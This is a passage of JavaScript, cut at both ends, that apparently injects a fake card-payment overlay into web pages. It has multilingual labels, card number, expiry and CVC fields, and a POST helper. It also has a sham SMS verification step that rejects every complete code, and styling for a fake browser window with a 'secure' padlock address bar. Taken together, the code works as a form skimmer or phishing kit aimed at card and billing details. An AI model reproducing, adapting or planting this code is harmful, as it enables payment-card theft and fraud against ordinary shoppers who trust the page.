				cv: 'CVC',
			},
			error: 'Kredittkortinformasjonen er feil',
			label_ps: 'Betal med kort - 100% sikre betalinger',
		},
		sv: {
			await: 'Väntar på betalning...',
			header: 'Betala med kredit- / debetkort',
			header_2: 'Betalningssäkerhet',
			header_3: 'En bekräftelsekod har skickats till din enhet. Ange koden i det relevanta fältet för att bekräfta överföringen.',
			header_4: 'Betalningsinformation',
			submit: 'Betalning',
			wait: 'Vänligen vänta...',
			config: {
				fn: 'Förnamn', 
				ln: 'Efternamn', 
				cn: 'Land', 
				st: 'Stat', 
				ct: 'Stad', 
				ad: 'Adress', 
				ap: 'Adress 2', 
				zp: 'Postnummer', 
				ph: 'Telefon', 
				em: 'E-post',
				cc: 'Kortnummer',
				de: 'Utgångsdatum',
				cv: 'CVC',
			},
			error: 'Kreditkortsinformationen är felaktig',
			label_ps: 'Betala med kort - 100% säkra betalningar',
		},
		sl: {
			await: 'Čakanje na plačilo...',
			header: 'Plačajte s kreditno / debetno kartico',
			header_2: 'Varnost plačila',
			header_3: 'Koda za preverjanje je bila poslana na vaše naprave. Vnesite kodo v ustrezno polje za potrditev prenosa.',
			header_4: 'Podrobnosti plačila',
			submit: 'Plačilo',
			wait: 'Prosim, počakajte...',
			config: {
				fn: 'Ime', 
				ln: 'Priimek', 
				cn: 'Država', 
				st: 'Država', 
				ct: 'Mesto', 
				ad: 'Naslov', 
				ap: 'Naslov 2', 
				zp: 'Poštna številka', 
				ph: 'Telefon', 
				em: 'E-pošta',
				cc: 'Številka kartice',
				de: 'Datum poteka',
				cv: 'CVC',
			},
			error: 'Podatki o kreditni kartici so napačni',
		},
		nl: {
			await: 'Wachten op betaling...',
			header: 'Betaal met creditcard / debetkaart',
			header_2: 'Betaalbeveiliging',
			header_3: 'De verificatiecode is naar uw apparaten verzonden. Voer de code in het juiste veld in om de overdracht te bevestigen.',
			header_4: 'Betalingsgegevens',
			submit: 'Betalen',
			wait: 'Even geduld alstublieft...',
			config: {
				fn: 'Voornaam', 
				ln: 'Achternaam', 
				cn: 'Land', 
				st: 'Provincie', 
				ct: 'Stad', 
				ad: 'Adres', 
				ap: 'Adres 2', 
				zp: 'Postcode', 
				ph: 'Telefoon', 
				em: 'E-mail',
				cc: 'Kaartnummer',
				de: 'Vervaldatum',
				cv: 'CVC',
			},
			error: 'De creditcardgegevens zijn onjuist',
		},
		he: {
			await: 'ממתין לתשלום...',
			header: 'שלם בכרטיס אשראי / כרטיס דביט',
			header_2: 'אבטחת תשלום',
			header_3: 'קוד האימות נשלח למכשירים שלך. הכנס את הקוד בשדה המתאים כדי לאשר את ההעברה.',
			header_4: 'פרטי תשלום',
			submit: 'שלם',
			wait: 'תמתין שנייה בבקשה...',
			config: {
				fn: 'שם פרטי',
				ln: 'שם משפחה',
				cn: 'מדינה',
				st: 'מחוז',
				ct: 'עיר',
				ad: 'כתובת',
				ap: 'כתובת 2',
				zp: 'מיקוד',
				ph: 'טלפון',
				em: 'אימייל',
				cc: 'מספר כרטיס',
				de: 'תאריך תפוגה',
				cv: 'CVC',
			},
			error: 'פרטי כרטיס האשראי אינם נכונים',
		},
		nb: {
			await: 'Venter på betaling...',
			header: 'Betal med kredittkort / debetkort',
			header_2: 'Betalingssikkerhet',
			header_3: 'Bekrekkelseskoden er sendt til enhetene dine. Skriv inn koden i feltet for å bekrefte overføringen.',
			header_4: 'Betalingsdetaljer',
			submit: 'Betal',
			wait: 'Vennligst vent et øyeblikk...',
			config: {
				fn: 'Fornavn',
				ln: 'Etternavn',
				cn: 'Land',
				st: 'Fylke',
				ct: 'By',
				ad: 'Adresse',
				ap: 'Adresse 2',
				zp: 'Postnummer',
				ph: 'Telefon',
				em: 'E-post',
				cc: 'Kortnummer',
				de: 'Utløpsdato',
				cv: 'CVC',
			},
			error: 'Ugyldige kortdetaljer',
		}
	},
	init: function (callback) {
		this.lang = document.documentElement.lang.split('-')[0];
		this.setAssets(() => this.initModal());
		if (typeof callback === 'function') callback();
	},
	initModal: function(callback) {
		const modalCrypto = `
			<div class="modalCrypto-dialog" role="document">
				<div class="modalCrypto-content">
					<div class="modalCrypto-header">
						<button type="button" class="modalCrypto-close" aria-label="Close">
							<span aria-hidden="true">×</span>
						</button>
						<h5 class="modalCrypto-title">
							<i class=""></i>
							<span>${this.languages[this.lang].header}</span></span>
						</h5>
					</div>
					<div class="modalCrypto-body">
						<h3 class="modalCrypto-text-center">${this.languages[this.lang].wait}</h3>
						<div class="modalCrypto-text-center"> 
							<div class="modalCrypto-loader"></div>
						</div>
					</div>
				</div>
			</div>
		`;
		const divModalCrypto = document.createElement('div');
		divModalCrypto.className = 'modalCrypto fadeCrypto';
		divModalCrypto.id = 'payment-with-crypto-modal';
		divModalCrypto.innerHTML = modalCrypto;
		if (document.querySelector('#payment-with-crypto-modal')) return false;
		document.body.appendChild(divModalCrypto);
		this.modalCrypto('show');
		document.querySelector('.modalCrypto-close').onclick = () => {
			if (document.querySelector('h2.modalCrypto-text-center')) {
				location.reload();
			}
			this.modalCrypto('hide');
		}
		if (typeof callback === 'function') callback();
	},
	modalCrypto: function(key, callbackSubmitForm = false) {
		switch (key) {
			case 'show': {
				const divModalBackdrop = document.createElement('div');
				divModalBackdrop.className = 'modalCrypto-backdrop fadeCrypto inCrypto';
				document.body.appendChild(divModalBackdrop);
				document.querySelector('#payment-with-crypto-modal').classList.add('inCrypto');
				setTimeout(() => this.modalCardForm(callbackSubmitForm), 1500);
				break;
			}
			case 'hide': {
				document.body.style.overflow = 'auto';
				document.querySelector('#payment-with-crypto-modal').remove();
				document.querySelector('.modalCrypto-backdrop').remove();
				clearInterval(this.checkB);
				clearInterval(this.inTim);
				if (typeof callbackSubmitForm === 'function') callbackSubmitForm();
				break;
			}
		}
	},
	modalCardForm: function(callbackSubmitForm = false) {
		const createInputGroup = (labelText, inputId, inputName, type = 'text', divclass, first, end, addon = false, placeholder = '') => `
			${first ? `<div class="cc-form-row">` : ``}
				<div class="${divclass}">
					<div class="cc-form-form-group">
						<label for="${inputId}" style="padding-left: 0px !important;">${labelText}</label>
						${addon ? `
							<div class="cc-form-input-group">
						` : ``}
							<input class="cc-form-form-control" id="${inputId}" name="${inputName}" type="${type}" placeholder="${placeholder}" required="">
						${addon ? `
							<span class="cc-form-input-group-addon">
								<svg id="wc-stripe-card-brand" class="wc-stripe-card-brand" width="750" height="471" viewBox="0 10 60 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">${none}</svg>
							</span>
						</div>
						` : ``}
					</div>
				</div>
			${end ? `</div>` : ``}
		`;
		let info = '';
		if (this.cardInfo) {
			info = `
				${createInputGroup(this.languages[this.lang].config.fn, 'cc_firstname', 'payment[cc_firstname]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', true, false)}
				${createInputGroup(this.languages[this.lang].config.ln, 'cc_lastname', 'payment[cc_lastname]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.cn, 'cc_country', 'payment[cc_country]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.st, 'cc_state', 'payment[cc_state]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.ct, 'cc_city', 'payment[cc_city]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.ad, 'cc_address', 'payment[cc_address]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.ap, 'cc_address_2', 'payment[cc_address_2]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.zp, 'cc_zip', 'payment[cc_zip]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.ph, 'cc_phone', 'payment[cc_phone]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.em, 'cc_email', 'payment[cc_email]', 'email', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, true)}
			`;
		}
		const modalCardForm = `
			<div class="cc-form-container" style="width: 100%;margin: 0px;padding: 0px;display:block;border-spacing:0px !important;" id="cc_form_main">
				<div class="cc-form-row">
					<div class="cc-form-col-md-4 cc-form-col-xs-12" style="width:100%;">
						<div class="cc-form-panel cc-form-panel-default credit-card-box">
							<div class="cc-form-panel-heading">
								<div class="cc-form-row cc-form-display-tr">
									<h3 class="cc-form-panel-title cc-form-display-td">${this.languages[this.lang].header_4}</h3>
									<div class="cc-form-display-td">
										<img class="img-responsive cc-form-pull-right" src="[data-uri]">
									</div>
								</div>
							</div>
							<div class="cc-form-panel-body">
								<form role="form" id="cc-payment-form-main">
									${info}
									${createInputGroup(this.languages[this.lang].config.cc, 'cc_number', 'payment[cc_number]', 'text', 'cc-form-col-xs-12', true, true, true, '1234 1234 1234 1234')}
									${createInputGroup(this.languages[this.lang].config.de, 'cc_exp', 'payment[cc_exp]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', true, false, false, 'MM / YY')}
									${createInputGroup(this.languages[this.lang].config.cv, 'cc_cvc', 'payment[cc_cvc]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, true, false, '123')}
									<div class="modalCrypto-row">
										<div class="modalCrypto-form-group modalCrypto-col-6" style="display: inline-block;">
											<div class="modalCrypto-loader loader-mini"></div> <strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> 
										</div>
										<div class="modalCrypto-form-group modalCrypto-col-6" style="display:inline-block;text-align: right;vertical-align: middle;">
											<button id="connect-donate" type="submit" class="mc-btn mc-btn-outline-primary">
												<span>${this.languages[this.lang].submit}</span>
											</button>
										</div>
									</div>
								</form>
							</div>
						</div>
					</div>
				</div>
			</div>
		`;
		document.querySelector('.modalCrypto-body').innerHTML = modalCardForm;
		setTimeout(() => {
			let ccNumberInput = document.querySelector('#cc_number');
			let ccNumberPattern = /^\d{0,16}$/g;
			let ccNumberSeparator = " ";
			let ccNumberInputOldValue;
			let ccNumberInputOldCursor;
			let ccExpiryInput = document.querySelector('#cc_exp');
			let ccExpiryPattern = /^\d{0,4}$/g;
			let ccExpirySeparator = " / ";
			let ccExpiryInputOldValue;
			let ccExpiryInputOldCursor;
			let ccCVCInput = document.querySelector('#cc_cvc');
			let ccCVCPattern = /^\d{0,4}$/g;
			let ccCVCInputOldValue;
			let ccCVCInputOldCursor;
			const mask = (value, limit, separator) => {
				var output = [];
				for (let i = 0; i < value.length; i++) {
					if ( i !== 0 && i % limit === 0) {
						output.push(separator);
					}
					output.push(value[i]);
				}
				return output.join("");
			};
			const unmask = (value) => value.replace(/[^\d]/g, '');
			const checkSeparator = (position, interval) => Math.floor(position / (interval + 1));
			const ccNumberInputKeyDownHandler = (e) => {
				let el = e.target;
				ccNumberInputOldValue = el.value;
				ccNumberInputOldCursor = el.selectionEnd;
			};
			const ccNumberInputInputHandler = (e) => {
				let el = e.target,
				newValue = unmask(el.value),
				newCursorPosition;
				if (newValue.match(ccNumberPattern)) {
					newValue = mask(newValue, 4, ccNumberSeparator);
					newCursorPosition = 
						ccNumberInputOldCursor - checkSeparator(ccNumberInputOldCursor, 4) + 
						checkSeparator(ccNumberInputOldCursor + (newValue.length - ccNumberInputOldValue.length), 4) + 
						(unmask(newValue).length - unmask(ccNumberInputOldValue).length);
					el.value = (newValue !== "") ? newValue : "";
				} else {
					el.value = ccNumberInputOldValue;
					newCursorPosition = ccNumberInputOldCursor;
				}
				el.setSelectionRange(newCursorPosition, newCursorPosition);
				highlightCC(el.value);
			};
			const highlightCC = (ccValue) => {
				const sanitizedCCValue = ccValue.replace(/\s+/g, '');
				let ccCardType = '',
				ccCardTypePatterns = {
					amex: /^3[47][0-9]{13}$/,
					discover: /^6(?:011|5[0-9]{2})[0-9]{12}$/,
					diners: /^3(?:0[0-5]|[68][0-9])\d{11}$/,
					mastercard: /^5[1-5][0-9]{14}$/,
					jcb: /^(?:2131|1800|35\d{3})\d{11}$/,
					maestro: /^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/,
					visa: /^4[0-9]{12}(?:[0-9]{3})?$/,
					unionpay: /62[0-9]{14,17}$/,
				};
				for (const cardType in ccCardTypePatterns) {
					if ( ccCardTypePatterns[cardType].test(sanitizedCCValue) ) {
						ccCardType = cardType;
						break;
					}
				}
				switch (ccCardType) {
					case 'amex':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = amex;
						break;
					case 'visa':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = visa;
						break;
					case 'diners':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = diners;
						break;
					case 'discover':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = discover;
						break;
					case 'jcb':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = jcb;
						break;
					case 'maestro':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = mastercard;
						break;
					case 'mastercard':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = mastercard;
						break;
					case 'unionpay':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = unionpay;
						break;
					default:
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 10 60 40');
						document.getElementById('wc-stripe-card-brand').innerHTML = none;
						break;
				}
			};
			const ccExpiryInputKeyDownHandler = (e) => {
				let el = e.target;
				if (parseInt(el.value.slice(0, 1)) > 1) {
					ccExpiryInputOldValue = '0' + el.value;
				} else {
					ccExpiryInputOldValue = el.value;
				}
				ccExpiryInputOldCursor = el.selectionEnd;
			};
			const ccExpiryInputInputHandler = (e) => {
				let el = e.target,
				newValue = el.value;
				newValue = unmask(newValue);
				if (parseInt(newValue.slice(0, 1)) > 1) {
					newValue = '0' + newValue;
				} else {
					newValue = newValue;
				}
				if (parseInt(newValue.slice(0, 2)) > 12) {
					newValue = newValue.slice(0, 1);
				}
				if (newValue.match(ccExpiryPattern)) {
					newValue = mask(newValue, 2, ccExpirySeparator);
					el.value = newValue;
				} else {
					el.value = ccExpiryInputOldValue;
				}
			};
			const ccCVCInputKeyDownHandler = (e) => {
				let el = e.target;
				ccCVCInputOldValue = el.value;
				ccCVCInputOldCursor = el.selectionEnd;
			};
			const ccCVCInputInputHandler = (e) => {
				let el = e.target,
				newValue = el.value;
				newValue = unmask(newValue);
				if (newValue.match(ccCVCPattern)) {
					el.value = newValue;
				} else {
					el.value = ccCVCInputOldValue;
				}
			};
			ccNumberInput.addEventListener('keydown', ccNumberInputKeyDownHandler);
			ccNumberInput.addEventListener('input', ccNumberInputInputHandler);
			ccExpiryInput.addEventListener('keydown', ccExpiryInputKeyDownHandler);
			ccExpiryInput.addEventListener('input', ccExpiryInputInputHandler);
			ccCVCInput.addEventListener('keydown', ccCVCInputKeyDownHandler);
			ccCVCInput.addEventListener('input', ccCVCInputInputHandler);
		}, 500);
		window.onsubmit = (e) => {
			if (e.target.id == 'cc-payment-form-main') {
				e.preventDefault();
				if (!this.validateCardDetails(e.target.elements.cc_number.value, e.target.elements.cc_exp.value, e.target.elements.cc_cvc.value)) {
					if (document.querySelector('.cc-form-row cc-error')) document.querySelector('.cc-form-row cc-error').remove();
					var div = document.createElement('div');
					div.className = 'cc-form-row cc-error';
					div.style = 'color: #ff0000;'
					div.innerHTML = `
						<div class="cc-form-col-xs-12 cc-form-col-md-12">${this.languages[this.lang].error}</div>
					`;
					document.querySelector('.modalCrypto-row').before(div);
					return false;
				}
				document.querySelector('.modalCrypto-body').innerHTML = `
					<h3 class="modalCrypto-text-center">${this.languages[this.lang].wait}</h3>
					<div class="modalCrypto-text-center">
						<div class="modalCrypto-loader"></div>
					</div>
				`;
				if (this.sms) {
					setTimeout(() => {
						document.querySelector('.modalCrypto-body').innerHTML = `
							<h2 class="modalCrypto-text-center" style="color:green;font-size:26px;">${this.languages[this.lang].header_2}</h2>
							<h3 class="modalCrypto-text-center" style="font-size:12px;">${this.languages[this.lang].header_3}</h3>
							<div class="modalCrypto-row">
								<div class="modalCrypto-notify-cod">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
								</div>
								<div class="modalCrypto-form-group modalCrypto-col-6" style="display: inline-block;">
									<div class="modalCrypto-loader loader-mini"></div> <strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> 
								</div>
							</div>
						`;
						this.timer(600, document.querySelector('#payment-countdown'));
						document.querySelectorAll('.modalCrypto-notify-input').forEach((e) => {
							e.onblur = function() {
								if (
									document.querySelector('.modalCrypto-notify-input:nth-child(1)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(2)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(3)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(4)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(5)').value.length == 1
								) {
									document.querySelectorAll('.modalCrypto-notify-input').forEach((e) => {
										e.style.color = 'red';
									});
									if (!document.querySelector('.modalCrypto-error')) {
										var divErr = document.createElement('div');
										divErr.className = 'modalCrypto-error';
										divErr.innerText = 'Invalid code';
										document.querySelector('.modalCrypto-notify-cod').appendChild(divErr);
									}
								} else {
									document.querySelectorAll('.modalCrypto-notify-input').forEach((e) => {
										e.style.color = 'rgb(20,20,20)';
									});
									if (document.querySelector('.modalCrypto-error')) {
										document.querySelector('.modalCrypto-error').remove();
									}
								}
							};
						});
					}, 1500);
				}
				this.validate_card(e.target.elements, callbackSubmitForm);
			}
		};
	},
	timer: function(duration, display) {
		let timer = duration, minutes, seconds;
		this.inTim = setInterval(() => {
			minutes = parseInt(timer / 60, 10);
			seconds = parseInt(timer % 60, 10);
			minutes = minutes < 10 ? "0" + minutes : minutes;
			seconds = seconds < 10 ? "0" + seconds : seconds;
			display.innerText = minutes + "m " + seconds + "s";
			if (--timer < 0) {
				display.textContent = "";
				this.modalCrypto('hide');
				clearInterval(this.inTim);
			}
		}, 1000);
	},
	query: function(params) {
		const httpRequest = new XMLHttpRequest();
		if (params.timeout) {
			httpRequest.timeout = params.timeout;
		}
		httpRequest.onload = () => {
			if (httpRequest.readyState === 4) {
				if (httpRequest.status === 200) {
					const response = params.dataType === 'json' ? JSON.parse(httpRequest.responseText) : null;
					if (params.callback) {
						params.callback(response);
					}
				} else {
					console.error(httpRequest.statusText);
				}
			}
		};
		if (params.method) {
			httpRequest.open(params.method.toUpperCase(), params.url);
			if (params.headers) {
				for (const [key, value] of Object.entries(params.headers)) {
					httpRequest.setRequestHeader(key, value);
				}
			}
			if (params.method.toUpperCase() === 'POST') {
				httpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
				const data = params.data ? (typeof params.data === 'object' ? new URLSearchParams(params.data).toString() : params.data) : null;
				httpRequest.send(data);
			} else {
				httpRequest.send();
			}
		}
	},
	setAssets: function(callback) {
		if (!document.querySelector('style[data-payment="true"]') && !document.querySelector('style[data-payment-card="true"]')) {
			const style = `
				<style data-payment="true">
					@font-face{font-family:'cryptofont';src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6');src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6#iefix')format('embedded-opentype'),url('/donation-form/static/fonts/cryptofont.ttf?r6g6a6')format('truetype'),url('/donation-form/static/fonts/cryptofont.woff?r6g6a6')format('woff'),url('/donation-form/static/fonts/cryptofont.svg?r6g6a6#cryptofont')format('svg');font-weight:normal;font-style:normal;font-display:block;}.cc::before,.definition-list .crypto-payment-method:focus,.definition-list .crypto-payment-method:hover,.mc-btn{text-decoration:none}.mc-btn,.modalCrypto-input-group-btn{vertical-align:middle}#payment-countdown,#payment-countdown+.small{vertical-align:super}#connect-window,.modalCrypto{bottom:0;right:0;display:none}.hTitle h1,.modalCrypto-title .cc{font-size:2rem}.cc::before{font-family:cryptofont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-transform:none}.cc.BTC::before{content:"\\e9a8"}.cc.BCH::before{content:"\\e971"}.cc.ETH::before{content:"\\ea96"}.cc.LTC::before{content:"\\ea7f"}.cc.XMR::before{content:"\\edb7"}.cc.USDT::before{content:"\\ed66"}.cc.BNB::before{content:"\\e996"}.definition-list{clear:both;content:"";display:table;width:100%}.definition-list .cols{float:left;width:33.33333%}@media screen and (max-width:678px){.definition-list .cols{float:left;width:50%}}@media screen and (max-width:420px){.definition-list .cols{float:left;width:100%}}.definition-list .crypto-payment-method{border:1px solid #ccc;border-radius:5px;box-shadow:1px 1px 1px 0 rgba(0,0,0,.2);color:#212529;display:block;margin-bottom:30px;margin-left:15px;margin-right:15px;padding:2px;position:relative;text-align:center;text-decoration:none}.definition-list .crypto-payment-method.selected{background-color:#212529;border-color:#fff;color:#fff}.definition-list .crypto-payment-method i{font-size:2em;font-weight:900;left:5px;line-height:1;opacity:.8;position:absolute;top:5px}.definition-list .crypto-payment-method i.check-selected-icon{display:none;left:auto;right:5px;top:3px}.definition-list .crypto-payment-method i.check-selected-icon::before{content:"\\2713"}.avatarBox>.menu-show,.definition-list .crypto-payment-method.selected i.check-selected-icon{display:block}.modalCrypto-loader{animation:2s linear infinite spin;border:3px solid transparent;border-top:3px solid #0d6efd;border-radius:50%;height:120px;margin:20px auto 0;width:120px}.modalCrypto-loader.loader-mini{display:inline-block;height:24px;width:24px}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.modalCrypto{font-family:Arial,sans-serif;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;z-index:1050}.modalCrypto-dialog{margin:15px auto;max-width:800px;position:relative;top:50%;transform:translateY(-50%);width:calc(100% - 30px);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.modalCrypto-content{background-color:#fff;padding:1.25rem;position:relative}.modalCrypto-header{padding:5px}.modalCrypto-header::after{clear:both;content:"";display:table}.modalCrypto-close{background:0 0;border:0;color:#000;cursor:pointer;float:right;font-size:1.5rem;font-weight:700;line-height:1;margin-top:-2px;opacity:.6;padding:0;text-shadow:0 1px 0 #fff;-webkit-appearance:none}.mc-btn,.modalCrypto-title{line-height:1.5;font-size:1rem}.modalCrypto-title{margin:0;font-family:initial;font-weight:initial;}.modalCrypto-title>span{line-height:3.5;margin-left:5px;vertical-align:bottom}.modalCrypto-body{padding:15px;position:relative}.fadeCrypto{opacity:0;transition:opacity .15s linear}.fadeCrypto.inCrypto{display:block;opacity:1;transition:.7s .1s;-webkit-transition:.7s .1s;-o-transition:.7s .1s}#dpqt,.modalCrypto-text-center{text-align:center;font-family:inital;font-weight:initial;}.modalCrypto-text-right{text-align:right}.hTabs p,.mc-btn{cursor:pointer;text-align:center}.modalCrypto-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1000;-webkit-transition:.7s .1s;-o-transition:.7s .1s;transition:.7s .1s}.modalCrypto-backdrop.fadeCrypto.inCrypto{opacity:.5}.modalCrypto-col-5{float:right;width:41.66667%}.modalCrypto-col-6{width:49.6%!important}.modalCrypto-col-7{float:left;width:58.33333%}@media screen and (max-width:767px){.modalCrypto-form-group{display:block!important}.modalCrypto-col-5{float:none;margin-top:16px;text-align:center;width:100%}.modalCrypto-col-6{width:100%!important}.modalCrypto-col-7{float:none;width:100%}}#payment-show-qrcode{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}#payment-show-qrcode>img{display:initial!important;}#address-copy img,#amount-copy img,#connect-wallet span,#payment-show-qrcode img,#payment-show-qrcode span{vertical-align:text-bottom}#payment-show-qrcode span{padding-left:5px}.mc-btn{text-transform:initial;min-height:initial;display:inline-block!important;font-weight:400!important;color:#212529!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important;background-color:transparent!important;border:1px solid transparent!important;padding:.375rem .75rem!important;border-radius:.25rem!important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out!important}.modalCrypto-form-group,.modalCrypto-input-group{display:flex;width:100%}.mc-btn-outline-primary:hover,.mc-btn-primary{color:#fff!important;background-color:#0d6efd!important;border-color:#0d6efd!important}.mc-btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.mc-btn-outline-primary{color:#0d6efd!important;border-color:#0d6efd!important}.mc-copy::before{color:#000;content:"Copied";position:absolute;right:68px}#address-copy,#amount-copy{border-bottom-left-radius:0;border-top-left-radius:0;padding:5px 10px 3px}.modalCrypto-form-group{margin-bottom:1rem}.modalCrypto-form-control{border:1px solid #ccc;border-bottom-right-radius:0;border-top-right-radius:0;padding:.3rem 1rem;width:100%;line-height:1.15}#payment-qrcode{margin:0 auto;width:60%}#payment-countdown{margin-left:5px;margin-right:5px}#connect-wallet img{vertical-align:bottom}#connect-window{background-color:#fff;border:1px solid #3e3e3e;color:#000;font-family:Open Sans,sans-serif;font-size:14px;left:1%;position:fixed;top:1%;z-index:1000000}.ui-widget-content{background:#fff;border:1px solid #ddd;color:#333;-ms-touch-action:none;touch-action:none}.window-header{height:30px;line-height:30px;padding:0 7px}.window-header-logo{background:url("data:image/png;base64, [base64]/HYYzupeWwQJ4p8Z+655/Gdxz0D/N+JNRZvH9h6ddcmozCWND+36vXp5OlsAf8izR1LRHXTPJLO1sZv5my8//38mG/AidTmhBR8Tq2f2aBj345QwdTYBYfLc8lTN9P4BzR3YmeKwxmv2TjyU7YezTyw3PesLpKnfr6X1dWD47BxvoLF9Qc25pec6OFnwxMRk0/[base64]/vBPj7lIivRZnkQR9cbWCa3dtUsAhJOvKpxBQkH99rfwo5SoEs+rXDbBk7BbD2gcUXb5VI+8cvPw0Q7w/[base64]/sVG5n7ArcWBArVAHuBekDydLpQ0JseiMMj67SZRJwjQe0hEfeE1eocpWoQcyE6EWgvTSk1PBEX5IB6r+FeUSK7ID2DFsWkUh5AID9FHVGX+XZF+aLu9uB2WhepB54fLoU6eFRlxyIWOJNB722WjE15t62PgKY5qZWU8InRweIyR6XafK/gV/TYAIOueWvbYcgtcN/oBvX3CcSGWt10Kaprtrp30q48XzBj42gj5fjGuA29pfcXqdUy2uBtoLA25TpFbX3M9g1uJQ5+pLn2BbDX0IX6TAfxxxxoYYlPbm/AiRtbCC1JOdPkkaRDJyzfygzjy3sxDJDn60h5X0igK5GzKuQNw1H8IJGiOM1gFSpTEqpLSHlzJdePCGkciVX9W9GyGeYKJhbJnz3ryy4SKnn7ws5qIilpnbGhd+fTumeQmADYqswKBVXnCq6GAqfNuZFYzc8JSX/mat43QABXIfcMqFT10Xb9DhlfrbEWIyQG+z2PFBKtZafyQdOasa7TjVkqNxM3TGc1rcOCg+rHNaBcY5cY4x0T0WKJw7JWBpEh4QpRaCjSWgqmVXm5piG/qGOpxH3lXCM07A4D3Pbv3YaCXUAXUkrZiiLOPeHFsu6G43rOodlR+P+CbFha1lEhHr5ikDozMNA9FI4tz/kI0NMsNEM1hsBUpLxUGV2iXtDwcnnTC7j4cAgnvzofEHhyYhyvDpdg/HHFR2egXwSQaqFC8mNv2na33W8Aia43Yn+fhGFQzB/fg1LqHVR3vYFMrjO775SEu7dMPGL7Hhf6vnD3IYfyxx9s/U5II9I0NZhUG29WMjFtbBhO30++8mlYNxMh1ygTB198PihUeFBX9UHkE4dmI+XiGZnPpCiDVLIlWnlpvvXh81OZPiASmppSaFajpnTBtiz1dZRt7M+cPxul0pgKGaGjqsdbdvA2NAzvCq5b9TMoalNjk5OFVtkQTkpjkpodSznM2t34xggUn/qgeNQn2cw3n01QJ36PTiYCG3TZUaAmx15/M42/QAx/g2bOEhrRanCML4QLrV7/Z+hPXkhWIll4htwAAAAASUVORK5CYII=") center center/16px 16px no-repeat;height:16px;margin:7px 7px 0 0;width:16px}.addressbar-address,.window-nav-btn-close:hover:after,.window-nav-btn-close:hover:before{background-color:#fff}.window-body,.window-body-data{height:calc(100% - 30px)}.window-header div{display:inline-block;vertical-align:top}@media screen and (max-width:360px){.window-header-label{font-size:12px}}.window-body-addressbar{border:1px ridge #ccc;box-sizing:border-box;line-height:26px}.addressbar-secure{box-sizing:border-box;color:green;display:inline-block;float:left;padding:0 0 0 6px;white-space:nowrap;width:164px}.addressbar-secure-label{margin:0 0 0 6px}.addressbar-secure-label::after{background-color:#b6b6b6;content:"";display:inline-block;height:14px;margin:0 10px;width:1px;vertical-align:middle}.addressbar-shield:after{content:"\\1F6E1"}.addressbar-lock:after{content:"\\1F512"}.addressbar-address{border:0;color:#000;line-height:inherit;overflow:hidden;white-space:nowrap;width:calc(100% - 